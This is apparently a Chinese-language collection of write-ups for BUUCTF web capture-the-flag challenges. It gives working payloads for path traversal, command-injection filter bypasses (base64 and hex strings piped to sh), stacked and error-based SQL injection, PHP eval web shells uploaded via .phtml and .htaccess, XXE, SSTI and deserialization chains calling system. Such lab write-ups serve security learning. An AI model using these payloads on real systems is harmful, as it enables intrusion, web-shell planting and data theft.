BUUCTF
[HCTF 2018]WarmUp
考点:代码审计
 <?php
    highlight_file(__FILE__);
    class emmm
    {
        public static function checkFile(&$page)
        {
            $whitelist = ["source"=>"source.php","hint"=>"hint.php"];
            if (! isset($page) || !is_string($page)) {
                echo "you can't see it";
                return false;
            }

            if (in_array($page, $whitelist)) {
                return true;
            }

            $_page = mb_substr(
                $page,
                0,
                mb_strpos($page . '?', '?')
            );
            if (in_array($_page, $whitelist)) {
                return true;
            }

            $_page = urldecode($page);
            $_page = mb_substr(
                $_page,
                0,
                mb_strpos($_page . '?', '?')
            );
            if (in_array($_page, $whitelist)) {
                return true;
            }
            echo "you can't see it";
            return false;
        }
    }

    if (! empty($_REQUEST['file'])
        && is_string($_REQUEST['file'])
        && emmm::checkFile($_REQUEST['file'])
    ) {
        include $_REQUEST['file'];
        exit;
    } else {
        echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
    }
?>
有点考逻辑能力
先传入hint.php
知道flag在ffffllllaaaagggg中
payload
hint.php?/../../../../ffffllllaaaagggg这里需要注意的是
 if (in_array($page, $whitelist)) {
                return true;
            }
这是第一次检查是否是白名单里的内容,是的话,就返回true,但不会返回false,也就是说,他会继续往下执行
接下来就好办了,使用?绕过,目录穿越读取flag即可
[GXYCTF2019]Ping Ping Ping
变量替换和空格过滤
参考https://blog.csdn.net/vanarrow/article/details/108295481
使用127.0.0.1|ls
fuzz一下,发现过滤了很多:空格,<>,(),{},flag等
命令绕过空格方法有:
${IFS}$9
{IFS}
$IFS
${IFS}
$IFS$1 //$1改成$加其他数字貌似都行
IFS
<
<>
{cat,flag.php}  //用逗号实现了空格功能,需要用{}括起来
%20   (space)
%09   (tab)
X=$'cat\x09./flag.php';$X (\x09表示tab,也可以用\x20)使用127.0.0.1;cat$IFS$1index.php
得到index.php
if(isset($_GET['ip'])){
  $ip = $_GET['ip'];
  if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\-->|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "<pre>";
  print_r($a);
}
flag还被过滤得挺严的:
flag的贪婪匹配,匹配一个字符串中,是否按顺序出现过flag四个字母
简单变量替换,用$a覆盖拼接flag
127.0.0.1;a=g;cat$IFS$1fla$a.php他解:
1.base64编码绕过
127.0.0.1;echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh

echo Y2F0IGZsYWcucGhw|base64 -d|bash
这里的bash被过滤了,可以用sh绕过
2.内联执行
127.0.0.1;cat$IFS$9`ls`原理:
先执行``中的内容,得到index.php和flag.php
相当于执行了127.0.0.1;cat$IFS$9index.php flag.php
类似题的大概思路
cat fl*  用*匹配任意
cat fla* 用*匹配任意
ca\t fla\g.php        反斜线绕过
cat fl''ag.php        两个单引号绕过
echo "Y2F0IGZsYWcucGhw" | base64 -d | bash
//base64编码绕过(引号可以去掉)  |(管道符) 会把前一个命令的输出作为后一个命令的参数

echo "63617420666c61672e706870" | xxd -r -p | bash
//hex编码绕过(引号可以去掉)

echo "63617420666c61672e706870" | xxd -r -p | sh
//sh的效果和bash一样

cat fl[a]g.php       用[]匹配

a=fl;b=ag;cat $a$b          变量替换
cp fla{g.php,G}    把flag.php复制为flaG
ca${21}t a.txt     利用空变量  使用$*和$@,$x(x 代表 1-9),${x}(x>=10)(小于 10 也是可以的
[SUCTF 2019]EasySQL
考点:堆叠注入和后端代码代码猜测
参考:https://blog.csdn.net/StevenOnesir/article/details/110203051
[强网杯 2019]随便注
考点:堆叠注入,在union过滤下查字段
首先用bp爆破一下,发现是'闭合
同时发现select被过滤了,绕过不了
select一被禁用,联合查询,报错注入,布尔,时间盲注就都不可以使用了。我们只剩下了 堆叠注入
';show tables;#得到表名为1919810931114514
再查列名
'; show columns from `1919810931114514`可以看到这个表中存在flag
关于在这里使用 ` 而不是 ’ 的一些解释:

两者在linux下和windows下不同,linux下不区分,windows下区分。

单引号 ’ 或双引号主要用于 字符串的引用符号

反勾号 ` 数据库、表、索引、列和别名用的是引用符是反勾号 (注:Esc下面的键)

有MYSQL保留字作为字段的,必须加上反引号来区分!!!

如果是数值,请不要使用引号。
但是,在接着查询 id 就需要 select了
法一:
使用预处理
';Prepare 1gniT42e from CONCAT('se','lect flag from `1919810931114514`;');EXECUTE 1gniT42e;#法二:
比较骚的思路,让程序中已经存在的select语法帮我们进行查询,把words改名为其他,191这个表改名为words,然后再添加id字段,将flag字段改为data。
先将 words 改为别的名字 比如 words2 或者其他
然后将 1919810931114514 改为 words
把属性名flag改为id,然后用1’ or 1=1;# 显示flag出来
在这之前当然要先把words表改名为其他
所以我们可以这么构造playload:
';rename table words to word2;rename table `1919810931114514` to words;ALTER TABLE words ADD id int(10) DEFAULT '12';ALTER TABLE words CHANGE flag data VARCHAR(100);#再使用
' or 1#查询即可
[极客大挑战 2019]Secret File
这道题知识点很简单,但有些细节要处理到位
我先用dirsearch扫描了一下
发现很多状态为429的目录
那就不看显示这个状态
dirsearch -u http://6e762693-63d6-4035-a93f-89ee2bb1abb7.node5.buuoj.cn:81/ -e* -x 429找到flag.php
但是什么东西都没有
后来看了看wp,就是个文件包含漏洞
这里就不细说了
[极客大挑战 2019]LoveSQL
就是最基本的sql注入
' union select 1,2,database() #

' union select 1,2,table_name from information_schema.tables where table_schema="geek" #

' union select 1,2,group_concat(column_name) from information_schema.columns where table_name="l0ve1ysq1"#

' union select 1,2,group_concat(password) from l0ve1ysq1#
注意这里一列有很多行,需要使用group_concat
[极客大挑战 2019]Upload
考点:文件上传之phtml文件
首先上传一个php文件
发现只允许上传image文件
将.php后缀改为.png上传,
发现过滤了<?
可以使用.phtml文件绕过
将文件类型修改为:image/jpeg
注意:phtml一般是指嵌入了php代码的html文件,但是同样也会作为php解析
同时还对文件头有要求
GIF89a
<script language="php">eval($_REQUEST[1234])</script>
这样就可以上传了
上传路径为url/upload/shell.phtml
post传参命令执行即可
最后总结一下CTF文件上传题中常用的php拓展名:
利用中间件解析漏洞绕过检查,实战常用
上传.user.ini或.htaccess将合法拓展名文件当作php文件解析
%00截断绕过
php3文件
php4文件
php5文件
php7文件
phtml文件
phps文件
pht文件
[ACTF2020 新生赛]Upload
考点同上
不知道为什么大小写绕过不行
[极客大挑战 2019]BabySQL
考点:对一些关键词进行一次replace
'ununionion seeslectlect 1,2,database() #

geek

' ununionion seselectlect 1,2,group_concat(table_name) ffromrom infoorrmation_schema.tables wwherehere table_schema="geek" #

b4bsql,geekuser

' ununionion seselectlect 1,2,group_concat(column_name) ffromrom infoorrmation_schema.columns wwherehere table_name="geekuser" #

id,username,password

' ununionion seselectlect 1,2,group_concat(id,username,passwoorrd) ffromrom b4bsql #
[极客大挑战 2019]PHP
考点:php反序列化,www.zip泄漏,private属性的处理和wakeup绕过
常见的网站源码备份文件后缀:

tar.gz,zip,rar,tar

常见的网站源码备份文件名:

web,website,backup,back,www,wwwroot,temp
<?php
class Name{
private $username = 'nonono';
private $password = 'yesyes';
public function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
function __wakeup(){
$this->username = 'guest';
}
function __destruct(){
if ($this->password != 100) {
echo "</br>NO!!!hacker!!!</br>";
echo "You name is: ";
echo $this->username;echo "</br>";
echo "You password is: ";
echo $this->password;echo "</br>";
die();
}
if ($this->username === 'admin') {
global $flag;
echo $flag;
}else{
echo "</br>hello my friend~~</br>sorry i can't give you the flag!";
die();
}
}
}
?>pop
<?php
class Name{
    private $username = 'admin';
    private $password = '100';
}

$a = new Name();
echo urlencode(serialize($a));//这里url编码是因为属性为private
?>
把属性大小改大一下就可以绕过wakeup
[ACTF2020 新生赛]BackupFile
考点:/index.php.bak泄漏和若比较==
太简单了,就不写了
[RoarCTF 2019]Easy Calc
考点:过滤常见命令执行函数,chr()函数和PHP的字符串解析特性
尝试给num传参:发现只能传数字 而不能传字母。而我们要读取的可能就是flag这个文件
那我们可以利用PHP的字符串解析特性来绕过WAF,在num前面加上空格
 <?php
error_reporting(0);
if(!isset($_GET['num'])){
    show_source(__FILE__);
}else{
        $str = $_GET['num'];
        $blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];
        foreach ($blacklist as $blackitem) {
                if (preg_match('/' . $blackitem . '/m', $str)) {
                        die("what are you want to do?");
                }
        }
        eval('echo '.$str.';');
}
?>
发现system函数被过滤
先使用? num=phpinfo();

起先没注意黑名单还想用``
payload:
print_r(scandir('/'));但引号'被过滤了
使用chr()函数绕过
print_r(scandir(chr(47)));得到f1agg
使用file读取文件
print_r(file(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)));也可以使用file_get_contents
这里的print_r也可以使用var_dump()
[MRCTF2020]你传你🐎呢
.htaccess解析漏洞和黑名单MIME过滤
首先随意上传一个php文件,bp抓包发送到repeater模块,更改后缀名,发现均不行,猜测时MINE有过滤,使用image/png,后缀名时.png时上传成功
那就可以确定是:对后缀存在黑名单过滤和MINE过滤
知道过滤了什么就好办了,试着上传.htaccess文件,发现可以上传
那就利用.htaccess解析漏洞上传一句话木马即可
.htaccess
AddType application/x-httpd-php .png[ZJCTF 2019]NiZhuanSiWei
文件包含和php反序列化
源码
 <?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
    echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
    if(preg_match("/flag/",$file)){
        echo "Not now!";
        exit();
    }else{
        include($file);  //useless.php
        $password = unserialize($password);
        echo $password;
    }
}
else{
    highlight_file(__FILE__);
}
?>
payload:
?file=php://filter/convert.base64-encode/resource=useless.php&text=data://text/plain,welcome to the zjctf得到useless.php
<?php

class Flag{  //flag.php
    public $file;
    public function __tostring(){
        if(isset($this->file)){
            echo file_get_contents($this->file);
            echo "<br>";
        return ("U R SO CLOSE !///COME ON PLZ");
        }
    }
}
?>
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
最后payload:
?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}[极客大挑战 2019]HardSQL
考点:报错注入,绕过=空格过滤和回显位不足
首先fuzz一下发现过滤了union,这时就知道时报错注入了,尝试过程中发现过滤了空格和=号
如果空格被过滤,括号没有被过滤,可以用括号绕过。
在MySQL中,括号是用来包围子查询的。因此,任何可以计算出结果的语句,都可以用括号包围起来。而括号的两端,可以没有多余的空格
paylaod:
admin'^updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1)#

H4rDsq1

admin'^updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1)#

id,username,password

admin'^updatexml(1,concat(0x7e,(select(group_concat(password))from(H4rDsq1)),0x7e),1)#

~flag{16a353f8-aabb-46db-a0e1-a8

admin'^updatexml(1,concat(0x7e,(select(right(group_concat(password),30))from(H4rDsq1)),0x7e),1)#

~8-aabb-46db-a0e1-a8d11b39b413}~
最后一步发现回显位不够,使用right(flag,30)即可绕过
[网鼎杯 2020 青龙组]AreUSerialz
考点:protect属性的处理,==和===的区别
<?php

include("flag.php");

highlight_file(__FILE__);

class FileHandler {

    protected $op;
    protected $filename;
    protected $content;

    function __construct() {
        $op = "1";
        $filename = "/tmp/tmpfile";
        $content = "Hello World!";
        $this->process();
    }

    public function process() {
        if($this->op == "1") {
            $this->write();
        } else if($this->op == "2") {
            $res = $this->read();
            $this->output($res);
        } else {
            $this->output("Bad Hacker!");
        }
    }

    private function write() {
        if(isset($this->filename) && isset($this->content)) {
            if(strlen((string)$this->content) > 100) {
                $this->output("Too long!");
                die();
            }
            $res = file_put_contents($this->filename, $this->content);
            if($res) $this->output("Successful!");
            else $this->output("Failed!");
        } else {
            $this->output("Failed!");
        }
    }

    private function read() {
        $res = "";
        if(isset($this->filename)) {
            $res = file_get_contents($this->filename);
        }
        return $res;
    }

    private function output($s) {
        echo "[Result]: <br>";
        echo $s;
    }

    function __destruct() {
        if($this->op === "2")
            $this->op = "1";
        $this->content = "";
        $this->process();
    }

}

function is_valid($s) {
    for($i = 0; $i < strlen($s); $i++)
        if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
            return false;
    return true;
}

if(isset($_GET{'str'})) {

    $str = (string)$_GET['str'];
    if(is_valid($str)) {
        $obj = unserialize($str);
    }

}
这么多代码全是纸老虎,提取了一下这里只需要使用read方法和process方法
这里反序列化是不会执行construct函数的,分析可知,最终是执行析构函数即destruct,是从destruct进入process的,我们首先用$op=2来绕过===,因为强比较要比较类型,整型和字符型不同,即可绕过,在process中是==弱比较,为真
[GXYCTF2019]BabyUpload
考点:MINE信息检查和.htaccess解析漏洞
这道和上面的题很像,
要在这里说的是,这道题是在MINE这里有白名单限制,害,试了很久
这道题在限制了文件内容中不能含有<?,故可以使用.phtml文件
.htaccess
<FilesMatch "phtml.jpg">
setHandler application/x-httpd-php
</FilesMatch>
.phtml
GIF89a
<script language="php">eval($_REQUEST[1234])</script>
[SUCTF 2019]CheckIn
这道题考的是user.ini文件
这道题和上道题差不多,区别就在于.htaccess和.user.ini
两道题可以比较学习
[GXYCTF2019]BabySQli
这道题属实猜不出后台代码
fuzz,发现过滤了很多,order过滤了
可以使用如下指令来判断字段数
1' union select 1,2#
1' union select 1,2,3#
后面的就有点扯淡!!!
详细参考:
https://blog.csdn.net/m0_73734159/article/details/134710609
[GYCTF2020]Blacklist
堆叠注入和handler的使用
这道题输入数字才有回显,字母无回显
依照经验之谈,这道题考的就是堆叠注入了
加之发现过滤了select,那就是堆叠注入无疑了
首先尝试一下
';show tables;#得到
FlagHere
words
我们可以使用handler,这个语句可以一行一行显示库中内容
handler user open;
handler user read;读出什么输出什么
方法一:使用handler
?username=';handler ctfshow_flagasa open;handler ctfshow_flagasa read first;#[CISCN2019 华北赛区 Day2 Web1]Hack World
考点:布尔盲注
和[CISCN 2019华北Day2]Web1那道题是一样的
[RoarCTF 2019]Easy Java
考点:/WEB-INF/web.xml泄漏

java web工程目录

下载存有web信息的XML文件
filename=/WEB-INF/web.xmlServlet是一个特殊的java程序,之所以特殊是因为一般的java程序都是通过main()方法运行的,但Servlet中并没有main()方法,要运行Servlet必须将其放在服务器中,Servlet是由服务器调用的,常用服务器有Tomcat等。Servlet的作用是为客户端生成数据以及从数据库中取出数据(取数据使用服务器端小程序JDBC)
payload:
filename=/WEB-INF/classes/com/wm/ctf/FlagController.class得到
<servlet>
        <servlet-name>FlagController</servlet-name>
        <servlet-class>com.wm.ctf.FlagController</servlet-class>
    </servlet>
[BJDCTF2020]The mystery of ip 1
考点:X-Forwarded-For注入,PHP可能存在Twig模版注入漏洞,Flask可能存在Jinjia2模版注入漏洞
flag处有IP值,结合题目“ip的秘密”,可能存在X-Forwarded-For注入,对flag界面进行抓包
添加请求头X-Forwarded-For: 1
发现返回1
被成功执行,XFF可控,代码是php代码,推测:
PHP可能存在Twig模版注入漏洞
Smarty模板的SSTI漏洞(主要为Flask存在Jinjia2模版注入漏洞)
添加模板算式,{{7*7}}
返回49
payload:
X-Forwarded-For:{{system('cat /flag')}}[网鼎杯 2020 朱雀组]phpweb
考点php文件执行和文件读取函数的灵活运用
首先抓包发现

那我们可以猜测func参数接受的是一个函数,p参数接受的是函数执行的内容,我们可以输入参数md5和1进行测试
发现可以执行
接着试着用system进行命令执行,发现被过滤了,接着尝试了其他函数
php代码相关
eval()
assert()
preg_replace
call_user_func()
call_user_func_array()
create_function
array_map

系统命令执行相关
system()
passthru()
exec()
pcntl_exec()
shell_exec()
popen()
proc_open()
`(反单引号)
ob_start()
命令执行相关代码都不行
那尝试读取函数
var_dump() #打印变量相关信息
print_r()  #打印多个变量的值,可以打印复杂类型变量的值,如array
file_get_contents()
highlight_file()
show_source()        #highlight_file()的别名
readfile()
scandir()  #用于打印目录下的文件
哈哈,读取函数基本没有被过滤
使用func=file_get_contents&p=php://filter/read=convert.base64-encode/resource=index.php
当然这里也可以使用func=highlight_file&p=/var/www/html/index.php
但显示的代码没有格式化,不好进行下一步操作
得到index.php
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk",  "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
    $result = call_user_func($func, $p);
    $a= gettype($result);
    if ($a == "string") {
        return $result;
    } else {return "";}
}
class Test {
    var $p = "Y-m-d h:i:s a";
    var $func = "date";
    function __destruct() {
        if ($this->func != "") {
            echo gettime($this->func, $this->p);
        }
    }
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];

if ($func != null) {
    $func = strtolower($func);
    if (!in_array($func,$disable_fun)) {
        echo gettime($func, $p);
    }else {
        die("Hacker...");
    }
}
?>
嘿嘿,到这里就有意思了
发现destruct这里也会去调用gettime函数
那就可以构造序列化字符串,进行rce
这里最有意思的是,可以看到源码中没有unserialize
但也没有过滤它,我们可以直接给fuc传参unserialize
payload:
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}发现可以执行,但在根目录下没看到flag,使用find命令找
O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}发现在
最终
payload:
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}找到在/tmp/flagoefiu4r93
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}[BSidesCF 2020]Had a bad day
利用伪协议进行文件包含
看到这样的页面

第一时间就可以想到是不是文件包含漏洞
试一下能不能用 php 伪协议直接把文件显示出来
?category=php://filter/convert.base64-encode/resource=index.php
根据报错可知存在 include(),那就是文件包含漏洞了,可以看到它会自动给你加上.php的后缀
payload:
?category=php://filter/convert.base64-encode/resource=index成功读取到源码,base64解密得:
$file = $_GET['category'];

if(isset($file))
{
    if( strpos( $file, "woofers" ) !==  false || strpos( $file, "meowers" ) !==  false || strpos( $file, "index")){
        include ($file . '.php');
    }
    else{
        echo "Sorry, we currently only support woofers and meowers.";
    }
}
在传的参数中必须包含上面的三个字符之一
好办
paylaod:
?category=php://filter/convert.base64-encode/index/resource=flag这里的index无实际意义,不会干扰php伪协议
这里的flag的位置就全靠猜了
[BJDCTF2020]ZJCTF,不过如此
考点:preg_replace命令执行和文件包含漏洞
<?php

error_reporting(0);
$text = $_GET["text"];
$file = $_GET["file"];
if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){
    echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
    if(preg_match("/flag/",$file)){
        die("Not now!");
    }

    include($file);  //next.php

}
else{
    highlight_file(__FILE__);
}
?>
文件包含就不细说了
?file=php://filter/convert.base64-encode/resource=next.php&text=data://text/plain,I have a dream得到:
<?php
$id = $_GET['id'];
$_SESSION['id'] = $id;

function complex($re, $str) {
    return preg_replace(
        '/(' . $re . ')/ei',
        'strtolower("\\1")',
        $str
    );
}

foreach($_GET as $re => $str) {
    echo complex($re, $str). "\n";
}

function getFlag(){
    @eval($_GET['cmd']);
}可以看到strtolower("\\1")

如果我们是通过GET传参 (.*) 的方式传入的
我们都知道PHP中命名规则是没有 (. )的,而且一些非法字符是会被替换成 _ 的。所以也就导致正则匹配错误,无法被执行
[\s]表示,只要出现空白就匹配

[\S]表示,非空白就匹配

那么它们的组合[\s\S],表示所有的都匹配

"."是不会匹配换行的,所有出现有换行匹配的时候,就习惯使用[\s\S]来完全通配模式。
payload:
?\S*=${getFlag()}&cmd=show_source('/flag');&file=next.php&text=data://text/plain,I have a dream[BUUCTF 2018]Online Tool
考点:对escapeshellarg和escapeshellcmd的绕过,nmap的使用
 <?php

if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
    $_SERVER['REMOTE_ADDR'] = $_SERVER['HTTP_X_FORWARDED_FOR'];
}

if(!isset($_GET['host'])) {
    highlight_file(__FILE__);
} else {
    $host = $_GET['host'];
    $host = escapeshellarg($host);
    $host = escapeshellcmd($host);
    $sandbox = md5("glzjin". $_SERVER['REMOTE_ADDR']);
    echo 'you are in sandbox '.$sandbox;
    @mkdir($sandbox);
    chdir($sandbox);
    echo system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host);
}
escapeshellarg处理后先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。
127.0.0.1’ -oG经过 escapeshellarg处理后就变成了'127.0.0.1'\'' -oG ' 也就是发现单引号进行转义,且以它为中心分割为三部分(在两边加单引号) 。
随后在进经过escapeshellcmd 时变成:'127.0.0.1'\'' -oG \'也就是将不成对的单引号及任意\进行添加\的操作。
而此时我们想得到shell需要写入一个shell文件我们想要正常执行<?php phpinfo(); ?> -oG 1.php但是经过上面的函数处理后变成了一个被单引号包围的字符串,不会当命令去执行,这里我们需要闭合单引号
payload:
' <?= @eval($_POST["hack"]);?> -oG hack.php '注意这里的空格不能少

nmap -oG 是 Nmap 工具的命令行选项之一,用于将扫描结果以一种可读性较高的格式输出到文件中。这个选项将扫描结果输出为"grepable"(可供 grep 命令解析的)格式。

具体来说,-oG 选项后面需要指定一个文件路径,Nmap 将扫描结果写入该文件。该文件中的内容可以使用 grep 命令进行过滤和解析,以提取你需要的信息。

以下是一个示例命令:

nmap -oG scan_results.txt target_ip

上述命令将针对 target_ip 进行扫描,并将结果以 grepable 格式输出到名为 scan_results.txt 的文件中
namp详细教程
https://blog.csdn.net/smli_ng/article/details/105964486
[GXYCTF2019]禁止套娃
考点:无参函数rce和githack探测
payload
show_source(next(array_reverse(scandir(pos(localeconv())))));[NCTF2019]Fake XML cookbook
考点:XML外部实体注入
具体可参考ctfshow3的xxe板块
这道题说了是xml,那抓个包先

可以看到,极大可能存在xml外部实体注入
payload:
<?xml version="1.0"?>
<!DOCTYPE payload [
<!ELEMENT payload ANY>
<!ENTITY xxe SYSTEM "file:///flag">
]>
<user><username>&xxe;</username><password>123456</password></user>
[GWCTF 2019]我有一个数据库
考点:phpadmin 4.8.1漏洞
不知道为什么dirsearch扫描没有结果
看wp才知道有robot.txt存在,dirsearch这都没扫出来,懵了
还存在phpadmin目录
看到为4.8.1,网上查到存在文件包含漏洞
payload:
db_sql.php%253f/../../../../../../../../flag%25的url编码为%
%3f的url编码为?
%253f-->?详细解释及拓展:
https://blog.csdn.net/qq_45521281/article/details/105780497
[BJDCTF2020]Mark loves cat
考点:githack探测和php变量覆盖
首先使用dirsearch扫描一下
dirsearch -u http://ddbd7a01-5d14-4205-a7fc-6cf4ae43dafb.node5.buuoj.cn:81/ -t 1 --timeout=2 -x 400,403,404,500,503,429-t 1: 这个参数指定了 dirsearch 使用的线程数。在这个例子中,它只使用一个线程来扫描目标。使用较少的线程可以减少对目标服务器的负载,但也会增加扫描所需的时间。
--timeout=2: 这个参数设置了超时时间(以秒为单位)。如果某个请求在 2 秒内没有响应,dirsearch 将放弃该请求并继续下一个。这有助于防止扫描被长时间挂起的请求所阻塞。
-x 400,403,404,500,503,429: 这个参数告诉 dirsearch 忽略(不报告)具有指定 HTTP 状态码的响应。在这个例子中,它不会报告返回状态码 400(错误请求)、403(禁止)、404(未找到)、500(内部服务器错误)、503(服务不可用)和 429(请求过多)的响应。这有助于减少输出中的噪声,只关注可能有趣的响应。使用githack得到源码
include 'flag.php';

$yds = "dog";
$is = "cat";
$handsome = 'yds';

foreach($_POST as $x => $y){
    $$x = $y;
}

foreach($_GET as $x => $y){
    $$x = $$y;
}

foreach($_GET as $x => $y){
    if($_GET['flag'] === $x && $x !== 'flag'){
        exit($handsome);
    }
}

if(!isset($_GET['flag']) && !isset($_POST['flag'])){
    exit($yds);
}

if($_POST['flag'] === 'flag'  || $_GET['flag'] === 'flag'){
    exit($is);
}

echo "the flag is: ".$flag;
方法一:
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
    exit($yds);
}
因为这里存在变量覆盖
    $$x = $$y;
}
只需满足不存在flag参数即可
直接令yds=flag,即$yds=$flag
方法二:
if($_POST['flag'] === 'flag'  || $_GET['flag'] === 'flag'){
    exit($is);
}
以上条件只需要满足一点即可
但在最前面有这样的代码
foreach($_POST as $x => $y){
    $$x = $y;
}会对post传的参数进行$$x = $y
如果传入flag=flag`,则`$flag=flag
所以这里只能get传参flag=flag,进入if语句
payload:
is=flag&flag=flag方法三:
foreach($_GET as $x => $y){
    if($_GET['flag'] === $x && $x !== 'flag'){
        exit($handsome);
    }
}
没搞太懂
payload:
handsome=flag&flag=handsome[WUSTCTF2020]朴实无华
php特性
这道题知识点不难,主要是找不到在哪里下手
查看robots.txt,找到fAke_f1agggg.php
但没有可以用的东西
抓包到repeater,看到如图:

其他的很简单,就不赘述了
直接看别人的wp
https://www.bing.com/search?q=%5BWUSTCTF2020%5D朴实无华&form=ANNTH1&refig=664b3eeb757c40ef855a57debf69075e&pc=CNNDDB&ntref=1
[BJDCTF2020]Cookie is so stable
考点:ssti中的Twig注入
根据hint提示,
抓包,发现cookie处可以传参

输入{{7‘7’}},返回49表示是 Twig 模块
输入{{7‘7’}},返回7777777表示是 Jinja2 模块
这道题是Twig注入
有固定payload
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /f*")}}[MRCTF2020]Ezpop
考点:preg_match触法__toString()函数
 <?php
//flag is in flag.php
//WTF IS THIS?
//Learn From https://ctf.ieki.xyz/library/php.html#%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%AD%94%E6%9C%AF%E6%96%B9%E6%B3%95
//And Crack It!
class Modifier {
    protected  $var;
    public function append($value){
        include($value);//1
    }
    public function __invoke(){
        $this->append($this->var);//2
    }
}

class Show{
    public $source;
    public $str;
    public function __construct($file='index.php'){
        $this->source = $file;
        echo 'Welcome to '.$this->source."<br>";
    }
    public function __toString(){
        return $this->str->source;//4
    }

    public function __wakeup(){
        if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
            echo "hacker";
            $this->source = "index.php";//5
        }
    }
}

class Test{
    public $p;
    public function __construct(){
        $this->p = array();
    }

    public function __get($key){
        $function = $this->p;
        return $function();//3
    }
}

if(isset($_GET['pop'])){
    @unserialize($_GET['pop']);
}
else{
    $a=new Show;
    highlight_file(__FILE__);
}
就是一道简单的php的pop链构造
难点在于preg_match触法__toString()函数
还有值得注意的是这里的var的属性是protected
在序列化时最后将其url编码
pop
class Modifier {
    protected  $var="php://filter/convert.base64-encode/resource=flag.php";
}

class Show{
    public $source;
    public $str;
}

class Test{
    public $p;
}

$a = new Show();
$a->source=new Show();
$a->source->str=new Test();
$a->source->str->p=new Modifier();

echo urlencode(serialize($a));
[MRCTF2020]PYWebsite
X-Forwarded-For请求头伪造
使用dirsearch扫描到flag.php

根据提示可以知道,ip要是本地才可以访问
payload:
X-Forwarded-For:127.0.0.1[安洵杯 2019]easy_serialize_php
考点:php反序列化字符逃逸
 <?php

$function = @$_GET['f'];

function filter($img){
    $filter_arr = array('php','flag','php5','php4','fl1g');
    $filter = '/'.implode('|',$filter_arr).'/i';
    return preg_replace($filter,'',$img);
}

if($_SESSION){
    unset($_SESSION);
}

$_SESSION["user"] = 'guest';
$_SESSION['function'] = $function;

extract($_POST);

if(!$function){
    echo '<a href="index.php?f=highlight_file">source_code</a>';
}

if(!$_GET['img_path']){
    $_SESSION['img'] = base64_encode('guest_img.png');
}else{
    $_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
}

$serialize_info = filter(serialize($_SESSION));

if($function == 'highlight_file'){
    highlight_file('index.php');
}else if($function == 'phpinfo'){
    eval('phpinfo();'); //maybe you can find something in here!
}else if($function == 'show_image'){
    $userinfo = unserialize($serialize_info);
    echo file_get_contents(base64_decode($userinfo['img']));
}
代码提示phpinfo()中有东西
传参?f=phpinfo得到
auto_append_file d0g3_f1ag.php d0g3_f1ag.php
猜测flag就在这里
那要怎么读取呢
利用点在
echo file_get_contents(base64_decode($userinfo['img']));但这里的$userinfo['img']
但是存在extract($_POST);`变量覆盖,不过这里的变量覆盖操作在`$userinfo['img']
往后看,看到了序列化和反序列化操作,又存在自定义的filter函数
这里就可以看出考点就是字符串逃逸了
先复制源码,更改一些代码,在小皮上运行一下,看看得到的序列化字符串长什么样,以便之后构造字符串
 <?php
highlight_file(__FILE__);
$function = @$_GET['f'];

function filter($img){
    $filter_arr = array('php','flag','php5','php4','fl1g');
    $filter = '/'.implode('|',$filter_arr).'/i';
    return preg_replace($filter,'',$img);
}

if($_SESSION){
    unset($_SESSION);
}

$_SESSION["user"] = 'guest';
$_SESSION['function'] = $function;

extract($_POST);

if(!$_GET['img_path']){
    $_SESSION['img'] = base64_encode('guest_img.png');
}else{
    $_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
}

$serialize_info = filter(serialize($_SESSION));
echo $serialize_info;
if($function == 'highlight_file'){
    highlight_file('index.php');
}else if($function == 'phpinfo'){
    eval('phpinfo();'); //maybe you can find something in here!
}else if($function == 'show_image'){
    $userinfo = unserialize($serialize_info);
    echo file_get_contents(base64_decode($userinfo['img']));
} 
